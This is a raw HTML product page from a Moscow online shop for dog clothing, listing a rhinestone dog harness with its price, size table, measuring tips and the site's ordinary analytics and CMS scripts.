

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapri-z.ru/detail/shleyka-so-strazami_lim04011/
body_size: 15752
content:
<!DOCTYPE html>
<html>

    <head>
        <meta charset="utf-8" />
        <!--[if lt IE 9]><![endif]-->
       <link href="/favicon.ico" rel="shortcut icon">
        
	<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/16277719" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Facebook Pixel Code -->

<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=932263423621890&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
        <title>Купить шлейка со стразами для собак  в интернет магазине в Москве.</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Шлейка со стразами, собака, интернет, магазин, Москва" />
<meta name="description" content="Шлейка со стразами для собак по низким ценам. Привезём несколько моделей и размеров на выбор. Быстрая доставка. Скидки постоянным клиентам. Сезонные распродажи. Заказать по телефону 8 (499) 343-90-82." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/main18/kernel_main/kernel_main_v1.css?176709987832451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17402268702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main18/page_6fae2b79fdaa74f40081d3f28abb47a5/page_6fae2b79fdaa74f40081d3f28abb47a5_v1.css?176709644626849" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main18/template_cc0e604900795aa4cf44fc023f146ee5/template_cc0e604900795aa4cf44fc023f146ee5_v1.css?1767096388158309" type="text/css"  data-template-style="true" rel="stylesheet" />



        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <style>
            @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,700,700italic,400italic&subset=latin,cyrillic);
        </style>


                  

        
        		<meta name="yandex-verification" content="70a1943e0b675aaf" />
                                                                
                <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

        		<!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=297705514246145&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
    </head>

<body>
<div id="panel"></div>

    <div class="fix-nav">

        <a href="/auth/" class="fix-nav-item">
            <i class="lock-ico"></i>
        </a>
        <a href="/basket/?tab=fav" class="fix-nav-item">
            <i class="favourite-ico"></i>
        </a>
        <a href="/basket/" onclick="yaCounter16277719.reachGoal('Go_Basket'); return true;" class="fix-nav-item fix-nav-cart">
           

    <i class="header-cart-ico"></i>Корзина
    <span class="cart-count">0</span>
        </a>
        
</div>

<div class="wrapper">

    <header class="header">
        <div class="logo">
                     <a href="/"><img src="/images/logo.png" alt=""></a>
                    </div>
        <div class="header-text">
            <div class="header-text-item">
                одежда для собак
                <span>интернет-магазин</span>
                <div class="header-link" id="header-link-auth">
                                            <a href="/auth/">Вход</a> / <a href="/register/">Регистрация</a>
                                    </div>
            </div>
        </div>
        <div class="clearfix"></div>
        <div class="header-phone">
            <div class="header-phone-item">
                <div class="header-phone-item-head">Позвоните нам:</div>
                <div class="header-phone-item-text"><a href="tel:+74993439082">+7 499 343 90 82</a></div><div class="header-phone-item-text"><a href="tel:+79776893545">+7 977 689 35 45</a></div>
                
            </div>
            <div class="header-phone-item">
                <div class="header-phone-item-head">Или закажите:</div>
                <a class="button fancybox" href="javascript:void(0);" form="request_call">обратный звонок</a>


            </div>
        </div>
        <div class="header-cart">
            
                   
   

<div class="header-cart-block">
<div id="bx_basketFKauiI" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketFKauiI'-->
<div class="header-cart-item" id="basket-top-total">

			<div class="header-cart-item-head">Корзина</div>		
		<a href="/basket/">0</a> товаров на 		
									<a href="/basket/">0 р.</a> 
						
							<i class="header-cart-ico"></i>
</div>
<div class="header-cart-link">
<a href="/basket/" class="button">оформить заказ</a>
</div>
	До бесплатной доставки 5 000 р.	
<!--'end_frame_cache_bx_basketFKauiI'--></div>
</div>
<a href="/basket/?tab=fav" class="purchases"><i class="favourite-ico"></i>Отложенные товары</a>

               


        </div>
    </header>
    <!-- .header-->
    <nav>
        <a href="#" class="fix-nav-item">
            <i class="menu-sm-ico"></i>
            <i class="menu-close-ico"></i>
        </a>
        
<ul>

			<li class="current"><a href="/" class="current">главная</a></li>
		
			<li><a href="/delivery/">доставка</a></li>
		
			<li><a href="/pay/">оплата</a></li>
		
			<li><a href="/sizes/">размеры</a></li>
		
			<li><a href="/bonus/">опт</a></li>
		
			<li><a href="/contacts/">контакты</a></li>
		
<li class="last"></li>
</ul>
    </nav>

    <main class="content">
    <div class="main-block clearfix">
    <!--start .sidebar-->
        <div class="sidebar">
        <a class="sidebar-catalog-name sidebar-catalog-name-button-top" href="#">
            <i class="sidebar-catalog-ico"></i> Каталог
        </a>
        <div class="sidebar-bg dopNewClass">
            <div class="sidebar-item">
                <div class="search">


<form action="/search/index.php">
                        <input type="text" placeholder="введите название товара" name="q" value="">
                        <button type="submit" name="s"><i class="search-ico"></i></button>
                    </form>

                </div>
            </div>



<div class="sidebar-item ">

<div class="sidebar-menu">
	<ul >
					<li class=" 
		dropdown" 
		id="menu-odezhda-dlya-sobak">
		<i class="menu-ico" style="background-image:url(/upload/uf/c54/c54ab0975ec98b6b457159f488b4c298.png)"></i>
		<a href="/catalog/odezhda-dlya-sobak/">Одежда для собак (маленьких)</a>
													<ul 										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/vsye-po-100-300-r/">
								Всё по 100-300 р							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/vsye-po-300-600-r/">
								Всё по 300-600 р							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kombinezony/">
								Комбинезоны (отшив 3-7 дней)							</a>
													<ul>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/demisezonnye/"  data-picture="">
										Демисезонные									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/zimniye/"  data-picture="">
										Зимние									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/dozhdeviki/"  data-picture="">
										Дождевики									</a>
								</li>
														</ul>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kostyumy/">
								Костюмы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/platya-sarafani/">
								Платья, сарафаны (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/svitera-tolstovki/">
								Свитера, толстовки, майки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kurtki-palto/">
								Куртки, пальто, жилетки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/pizami-trusi/">
								Пижамы, трусы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/shapki/">
								Шапки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/noski/">
								Носки							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/novogodnie-kostyumy/">
								Новогодние костюмы							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/prazdnichnaya-odezhda/">
								Праздничная одежда							</a>
												</li>
										</ul>
				
								</li>
						<li class=" 
		dropdown" 
		id="menu-odezhda-dlya-taks">
		<i class="menu-ico" style="background-image:url(/upload/uf/e0a/e0accee98030891e36630df23037851b.png)"></i>
		<a href="/catalog/odezhda-dlya-taks/">Одежда для такс</a>
													<ul class="menu-hidden"										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/">
								Комбинезоны (отшив 3-7 дней)							</a>
													<ul>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/taksy_demisezonnye/"  data-picture="">
										Демисезонные									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/taksy_dozhdeviki/"  data-picture="">
										Дождевики									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/zimnie-pod-zakaz-7-10-dney/"  data-picture="">
										Зимние									</a>
								</li>
														</ul>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_kostyumy/">
								Костюмы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_svitera/">
								Свитера (в наличии)							</a>
												</li>
										</ul>
				
								</li>
						<li class=" 
		dropdown" 
		id="menu-obuv">
		<i class="menu-ico" style="background-image:url(/upload/uf/2f1/2f16c5022da95d0cc015fb73a769699f.png)"></i>
		<a href="/catalog/obuv/">Обувь</a>
													<ul 										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/obuv/botinki/">
								Ботинки							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/obuv/sapogi/">
								Сапоги							</a>
												</li>
										</ul>
				
								</li>
						<li class=" 
		" 
		id="menu-sumki-perenoski">
		<i class="menu-ico" style="background-image:url(/upload/uf/663/663094b709c39967e83c22fd77b684c2.png)"></i>
		<a href="/catalog/sumki-perenoski/">Сумки-переноски</a>
						</li>
						<li class=" 
		" 
		id="menu-avtokresla">
		<i class="menu-ico" style="background-image:url(/upload/uf/eb9/eb9d5fe522d1c22c16d6fe475e28c19b.png)"></i>
		<a href="/catalog/avtokresla/">Автокресла</a>
						</li>
																																																																																																																																																																																																																																																																																																															</ul>
</div>
</div>
            
<div class="sidebar-item">
                <div class="sidebar-action">
                    
                
<div class="sidebar-action-item">
	<i class="action-ico"></i> <a href="/new/">Новинки</a>
</div>
<div class="sidebar-action-item">
	<i class="action-ico2"></i> <a href="/sale/">Распродажа</a>
</div>
<div class="sidebar-action-item">
	<i class="action-ico3"></i> <a href="/catalog/podarochnye-sertifikaty/">Подарочные сертификаты</a>
</div>

</div>
            </div>     		
            <div class="sidebar-item">
                <div class="cashback">
                    <div class="cashback-img"><img src="/images/cashback-ico.png" alt=""></div>
                    <div class="cashback-text">не подойдет- вернем деньги в течение 7 дней после покупки</div>
                </div>
            </div>            
            <div class="sidebar-item">
               
            <div class="sidebar-item-top-head">
                оплата с помощью <div>электронных денег</div>
            </div>
            <center><img src="/images/money.png" alt=""/></center>
        
            </div>                      <a class="sidebar-catalog-name sidebar-catalog-name-button-bottom" href="#">
                <i class="sidebar-catalog-ico"></i> Закрыть каталог
            </a>
        </div>

<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'-->

    </div>
        <!--end .sidebar-->
                <!--start .main-text-->
        <div class="main-text  ">
    
    <div class="breadcrumbs"><ul class="clearfix">
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"   itemref="bx_breadcrumb_1">
				<a href="/" title="Главная страница" itemprop="url">Главная страница</a>
			</li><li>/</li>
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"  itemprop="child"  itemref="bx_breadcrumb_2">
				<a href="/catalog/" title="Каталог" itemprop="url">Каталог</a>
			</li><li>/</li>
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"  itemprop="child"  itemref="bx_breadcrumb_3">
				<a href="/catalog/amunitsiya/" title="Амуниция для собак  " itemprop="url">Амуниция для собак  </a>
			</li><li>/</li>
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"  itemprop="child" >
				<a href="/catalog/amunitsiya/shleiki/" title="Шлейки   для собак " itemprop="url">Шлейки   для собак </a>
			</li>
			<li>/</li>
			<li>Шлейка со стразами</li>
					
			</ul></div><h1 >Шлейка со стразами.</h1>

 


	         





    

    <div class="bx-catalog-element bx-blue product clearfix" id="bx_117848907_598851"
	itemscope itemtype="http://schema.org/Product">
	
	<div class="product-img">
     <!-- MAIN SLIDES -->
 
      <div class="product-item-detail-slider-block" data-entity="images-slider-block">
      <div class="bx_bigimages" id="bx_117848907_598851_big_slider" data-entity="images-container"></div>
      <!-- THUMBNAILS -->
      <div class="minislider"></div>
      <div class="product-social">
                <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
            </div>
      </div>
	
	</div>
	
	<div class="product-text">
		<div class="residue"></div>
		<div class="product-item-detail-info-container">
																							<div class="product-item-detail-price-old price" id="bx_117848907_598851_old_price"
													style="display: ;">
													833 р.												</div>
																							<div class="product-item-detail-price-current" id="bx_117848907_598851_price">
												200 р.											</div>
																							<div class="item_economy_price" id="bx_117848907_598851_price_discount"
													style="display: ;">
													Скидка 633 р.												</div>
																							<span id="bx_117848907_598851_price_total"></span>
										</div>
	<hr class="separate"> 

<div class="product-right">

<div class="product-right-item">
<div class="product-right-item-img">
<i class="product-benefits-ico"></i>
</div>
<div class="product-right-item-text">Быстрая доставка</div>                        </div>
<div class="product-right-item">
<div class="product-right-item-img">
<i class="product-benefits-ico2"></i>
</div>
<div class="product-right-item-text">Примерка перед покупкой</div>                        </div>
<div class="product-right-item">

<div class="product-right-item-img">
<i class="product-benefits-ico3"></i>
</div>
<div class="product-right-item-text">Гарантия качества</div></div>
</div>     

 <div class="product-description">
                                               <div class="product-description-item">артикул: <span>Lim04011</span> </div>                                            </div>
   <hr class="separate">
   
   
   <div class="product-item-detail-info-section">
																		<div id="bx_117848907_598851_skudiv">
																									<div class="product-item-detail-info-container cssto-COLOR" data-entity="sku-line-block">
														<div class=" product-description-item">Цвет</div>
														<div class="product-item-scu-container">
															<div class="product-item-scu-block">
																<div class="product-item-scu-list">
																	<ul class="product-item-scu-item-list">
																																						<li class="product-item-scu-item-color-container color" title="красный"
																					data-treevalue="59_33"
																					data-onevalue="33">
																					<div class="product-item-scu-item-color-block">
																						<div class="product-item-scu-item-color" title="красный"
																							style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																						</div>
																					</div>
																				</li>
																																								<li class="product-item-scu-item-color-container color" title="-"
																					data-treevalue="59_0"
																					data-onevalue="0">
																					<div class="product-item-scu-item-color-block">
																						<div class="product-item-scu-item-color" title="-"
																							style="background-image: url(/local/templates/main18/components/bitrix/catalog.element/.default/images/no_photo.png);">
																						</div>
																					</div>
																				</li>
																																					</ul>
																	
																</div>
															</div>
														</div>
													</div>
																										<div class="product-item-detail-info-container cssto-SIZE" data-entity="sku-line-block">
														<div class=" product-description-item">Размер</div>
														<div class="product-item-scu-container">
															<div class="product-item-scu-block">
																<div class="product-item-scu-list">
																	<ul class="product-item-scu-item-list">
																																						<li class="product-item-scu-item-text-container size" title="XS"
																					data-treevalue="60_20"
																					data-onevalue="20">
																					<div class="product-item-scu-item-text-block">
																						<div class="product-item-scu-item-text">XS</div>
																					</div>
																				</li>
																																								<li class="product-item-scu-item-text-container size" title="-"
																					data-treevalue="60_0"
																					data-onevalue="0">
																					<div class="product-item-scu-item-text-block">
																						<div class="product-item-scu-item-text">-</div>
																					</div>
																				</li>
																																					</ul>
																	
																</div>
															</div>
														</div>
													</div>
																								</div>
																						<div class="product-item-detail-info-container css-other-props">
																									<dl class="product-item-detail-properties">
																											</dl>
																										<dl class="product-item-detail-properties" id="bx_117848907_598851_main_sku_prop"></dl>
																								</div>
																		<div class="sizes-table">
                <div class="product-description-item">&nbsp;</div>
                                <a href="#text_popup" class="fancybox" form="text_popup"><i class="sizes-ico"></i>Таблица размеров</a>                <div class="popup" id="text_popup" style="margin-left: 0px;">
                    <a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
                    <div class="product-tabs">
                        <div class="ionTabs"  id="tabs_2" data-name="Tabs_Group_name_2">
                            <ul class="ionTabs__head">
                                <li class="ionTabs__tab" data-target="Tab_4_name">Таблица размеров</li>                                <li class="ionTabs__tab" data-target="Tab_5_name">Как измерить собаку </li>
                            </ul>
                            <div class="ionTabs__body">
                                                                <div class="ionTabs__item" data-name="Tab_4_name">
                                    <table class="size_tables">
                                        <tr>
                                            <td><strong>размер</strong></td>

                                                                                        <td><strong>длина<br>спины</strong></td>
                                            <td><strong>обхват<br>груди</strong></td>
                                                                                    </tr>
                                                                                    <tr>
                                                <td>XS</td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        
                                    </table>

                                    <b><br>
 </b><b>Обратите внимание!</b> В таблице указаны размеры одежды, а не собаки.<br>
 Фактические размеры изделия могут отличаться на 1-2 см от табличных.<br>
Для обуви указаны размеры внутри ботинка, погрешность по размеру до 0,5 см.<br>
 <br>
 <b>Помните,</b> длина спины комбинезона должна совпадать с длиной спины собаки, допустимое отклонение + 1 см.<br>
 Обхват груди собаки должен быть меньше размера, указанного в таблице, на 4-6 см&nbsp;для свободы облегания в зимней одежде и 2-4 см в летней.<br>
 <br>
 <b>Боитесь не угадать с размером?</b> Тогда:<br>
 - поставьте галочку напротив "привезти соседние размеры?", при примерке дома выберите наиболее подходящий размер;<br>
 - напишите в комментариях к заказу длину спины и обхват груди собаки, менеджер подберёт размер.                                </div>
                                                                <div class="ionTabs__item" data-name="Tab_5_name">
                                    <p class="center"><img src="/images/popup-img1.png" alt=""></p>
                                    <p><strong>Длина спины</strong> измеряется от того места, где шея соединяется со спиной, по позвоночнику, до хвоста. При этом собака должна стоять прямо, не садиться и не выгибаться, иначе мерка будет неверной в большую сторону.</p>
                                    <p><strong>Обхват груди</strong> измеряется за передними лапами, в самом широком месте грудной клетки, строго по собаке, без прибавок на свободу.</p>
                                    <p class="center"><img src="/images/popup-img2.png" alt=""></p>
                                    <p><strong>Размер лапы</strong> – поставьте лапу на бумагу, обведите по контуру с учётом когтей, измерьте получившийся отпечаток по длине и ширине, сверьте с цифрами в таблице.</p>                                </div>
                                <div class="ionTabs__preloader"></div>
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
						</div>
						

            <div class="product-radio">
                <label><input type="checkbox" name="additional_sizes" id="additional_sizes"> привезти соседние размеры?</label>
            </div>
            <div class="spinner">
                                <div class="product-description-item">количество:</div>
                                 <div class="product-item-detail-info-container" 
                                style=""
												data-entity="quantity-block">
											
												<div class="product-item-amount">
													<div class="product-item-amount-field-container">
														<a class="spinner-minus" id="bx_117848907_598851_quant_down"
															href="javascript:void(0)" rel="nofollow">
														</a>
														<input class="product-item-amount-field" id="bx_117848907_598851_quantity" type="tel"
															value="1">
														<a class="spinner-plus" id="bx_117848907_598851_quant_up"
															href="javascript:void(0)" rel="nofollow">
														</a>
														
													</div>
												</div>
											</div>
                            </div>
        <div class="product-buttons">
        <div data-entity="main-button-container">
											<div id="bx_117848907_598851_basket_actions" style="display: ;">
																									<div class="product-item-detail-info-container">
														<a class="btn btn-link product-item-detail-buy-button button" id="bx_117848907_598851_add_basket_link"
															href="javascript:void(0);">
															<span>В корзину</span>
														</a>
													</div>
																								</div>
											
											<div class="product-item-detail-info-container">
												<a class="btn btn-link product-item-detail-buy-button" 
												id="bx_117848907_598851_not_avail"
													href="javascript:void(0)"
													rel="nofollow" 
													style="display: none;">
													Нет в наличии												</a>
											</div>
										</div>
										
                            </div>
                            <input type="hidden" name="isauth" id="isauth" value="" />

            <div class="wish-list" id="">
                                	<a href="javascript:void(0);" id="do-elem-delay" prod_delay=""><i class="favourite-ico"></i>Отложить</a>
                            </div>
            <div class="clearfix"></div>
	</div>
	<br>
	</div>
	
<hr class="separate">

<div class="product-tabs">
<div class="ionTabs-product" id="tabs_1" data-name="Tabs_Group_name">
            <ul class="ionTabs__head">
                <li class="ionTabs__tab" data-target="Tab_1_name">Описание</li>
                <li class="ionTabs__tab" data-target="Tab_2_name">Комментарии </li>
                            </ul>
            <div class="ionTabs__body">
                <div class="ionTabs__item" data-name="Tab_1_name">
                    <div class="descr_cols">
                        <div class="descr_cols_col1">
                            Размер XS: обхват груди 35-40 см.<br>Размер S: обхват груди 37-42 см                        </div>
                        <div class="descr_cols_col2">
                                                                                                                    <strong>Производитель:</strong><br>
                                &#34;Limargy&#34;, Китай                                <br>
                                                    </div>
                        <div class="clear"></div>
                    </div>
<br><br>
                </div>
                <div class="ionTabs__item" data-name="Tab_2_name">

                                                    

                                        </div>
                                <div class="ionTabs__preloader"></div>
            </div>
        </div>
</div>
<div>
	
	<!--Top tabs-->
	
	<meta itemprop="name" content="Шлейка со стразами." />
	<meta itemprop="category" content="Амуниция/Шлейки" />
				<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				<meta itemprop="sku" content="красный/XS" />
				<meta itemprop="price" content="200" />
				<meta itemprop="priceCurrency" content="RUB" />
				<link itemprop="availability" href="http://schema.org/InStock" />
			</span>
			</div>
						
		<div id="similar_toggler">

		
		</div>

    


</div>
<!--end .main-text-->
</div>
</main>
<div class="clear"></div>
<!-- .content -->
<footer class="footer">
   <div class="footer-block clearfix">
        <div class="footer-block-item">
            <div class="footer-block-item-head">Помощь</div>
    
<ul>

			<li><a href="/how_size/">Как измерить собаку</a></li>
		
			<li><a href="/how_find_size/">Как определить размер</a></li>
		
			<li><a href="/how_change/">Как обменять товар</a></li>
		
			<li><a href="/how_return/">Как вернуть товар</a></li>
		

</ul>
        </div>
        <div class="footer-block-item">
            <div class="footer-block-item-head">Информация</div>
            
<ul>

			<li><a href="/delivery/">Способы доставки</a></li>
		
			<li><a href="/pay/">Способы оплаты</a></li>
		
			<li><a href="/wear_home/">Политика конфиденциальности</a></li>
		
			<li><a href="/bonus/">Опт</a></li>
		
			<li><a href="/article/">Статьи</a></li>
		

</ul>
        </div>
        <div class="footer-block-item">
            <div class="footer-block-item-head">Наши клиенты</div>
            
<ul>

			<li><a href="/opinions/">Отзывы</a></li>
		
			<li><a href="/handmade/">Своими руками</a></li>
		

</ul>
        </div>
        <div class="footer-block-item right">
            <div class="footer-block-item-head">Контакты</div>
            <ul>
                <li><strong>Тел:</strong> +7 499 343 90 82</li>
                <li><strong>Skype:</strong> <a href="#">swita585</a></li>
                <li><strong>E-mail:</strong> <a href="#">info@kapri-z.ru</a></li>
            </ul>        </div>
    </div>
    <div class="copyright">
        <div class="copyright-item">
            © kapri-z.ru
            <br>
            <p>Oбращаем вaше внимaние нa то, что пpиведеные на сайте цeны и хaрактеристики товaров нoсят исключитeльно ознакомительный харaктер и не являютcя публичнoй офeртой. Для пoлучения подрoбной инфoрмации 
			   о харaктеристиках товaров, их нaличия и стoимости связывaйтесь, пожaлуйста, с менеджерами нашей компании.</p>
          
        </div>
    </div>
</footer>
<!-- .footer -->
</div>
<!-- .wrapper -->


<!--
<div class="consultant">
    Консультант
    <div class="consultant-img">
        <img src="/images/content/img1.jpg" alt="">
    </div>
    <div class="consultant-status">
            </div>
 
       <a class="button"  href="https://siteheart.com/webconsultation/219686?byhref=1" 
    target="siteheart_sitewindow_219686" 
    onclick="o=window.open;o('https://siteheart.com/webconsultation/219686', 'siteheart_sitewindow_219686', 
        'width=550,height=400,top=30,left=30,resizable=yes'); return false;">задать вопрос</a>  
   
      
<!-- End SiteHeart code --
</div>
-->
<div class="b-shadow"></div>
<div class="b-shadow-gift"></div>
<div class="popup" id="request_call"></div>
<div class="popup" id="request_gift500"></div>

<div class="popup" id="wrong-quant">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Достигнуто максимальное количество на складе.</p>
</div>

<div class="popup" id="buyclick-success">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Товар успешно добавлен в корзину.</p>
</div>
    
<div class="popup" id="purchases-list">
	<p>Для того, что мы могли сохранить для вас список желаемых покупок, введите свой е-мейл:</p>
		<div class="center">
		<form name="ask_delay">
			<div class="form-item">
			<label>E-mail:</label>
			<input type="email" name="delay_email" id="delay_email" value="" >
			</div>
			<div class="form-item" id="need-pass-block" style="display:none;">
                <label>Вы уже зарегистрированы на сайте, введите свой пароль:</label>
                <input type="text" name="need-pass-block-input" value="" autocomplete="off">
            </div>
            <div class="error_auth" style="display:none;"></div>
			<div  class="button" id="delay_submit" name="go">сохранить</div>
			<div  class="button" id="remind_pass" name="remind_pass" style="display: none;">вспомнить пароль?</div>
		</form>
		</div>
</div>

<div class="popup" id="delay-success">
	<a href="javascript:void(0);" class="fancybox-close" title="Закрыть"></a>
	<p>Вы внесли этот товар в список желаемых покупок.</p>
</div>
<!-- Start SiteHeart code -->
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-110008378-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110008378-1');
</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16277719, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '932263423621890'); 
fbq('track', 'PageView');
</script><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768551002','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'73ed868e29da42726cbcb243eddfdeab'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/main18/kernel_main/kernel_main_v1.js?1767105024526722"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main18/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17670963888526"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?17402268702917"></script>
